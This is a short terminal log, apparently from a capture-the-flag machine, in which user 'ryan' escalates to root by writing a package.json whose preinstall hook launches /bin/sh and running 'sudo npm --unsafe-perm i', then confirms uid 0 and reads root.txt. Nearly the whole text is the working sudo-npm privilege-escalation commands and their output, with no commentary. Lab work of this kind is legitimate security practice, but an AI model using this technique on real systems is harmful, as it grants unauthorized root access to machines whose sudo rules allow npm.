 ryan@ip-172-16-5-187:/$ TF=$(mktemp -d)
ryan@ip-172-16-5-187:/$ echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
ryan@ip-172-16-5-187:/$ sudo npm -C $TF --unsafe-perm i
> undefined preinstall /tmp/tmp.eGWRL4JHzY
> /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt  snap
# cat root.txt
CS{ }
#